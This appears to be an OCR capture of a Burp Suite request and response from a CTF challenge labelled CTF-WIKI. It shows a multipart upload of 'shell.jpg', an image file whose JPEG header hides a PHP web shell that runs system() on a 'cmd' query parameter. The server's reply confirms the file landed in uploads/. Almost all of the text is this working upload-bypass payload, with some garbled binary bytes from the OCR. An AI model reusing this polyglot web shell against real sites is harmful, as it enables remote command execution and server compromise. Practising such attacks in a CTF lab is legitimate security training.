 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?page=upload.php HTTP/1.1
2 Host: 103.97.125.56:31739
3 Content-Length: 50496
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.97.125.56:31739
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrSyAchJBeEYXZcu0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:31739/index.php?page=upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryrSyAchJBeEYXZcu0
16 Content-Disposition: form-data; name="UploadFile"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿþ(<?php system($_GET["cmd"] ?? "id"); ?>ÿÛC
20
21
22
23
24 ÿÀÿÄ ÿÄÿÚ?TßÿÙ
25 ------WebKitFormBoundaryrSyAchJBeEYXZcu0
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 ------WebKitFormBoundaryrSyAchJBeEYXZcu0--
30
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
CTF-WIKI
The file uploads/shell.jpg has been uploaded.
Select file to upload: Choose File No file chosen
Upload Image